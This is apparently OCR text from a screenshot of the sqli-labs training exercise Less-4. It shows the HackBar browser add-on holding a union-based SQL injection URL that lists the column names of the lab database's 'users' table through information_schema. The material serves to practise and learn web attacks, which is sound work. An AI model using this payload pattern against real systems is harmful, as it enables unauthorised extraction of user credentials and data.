 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://45.32.113.109:11759/Less-4/
?id=1") and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns
where table_schema=database() and table_name='users'--+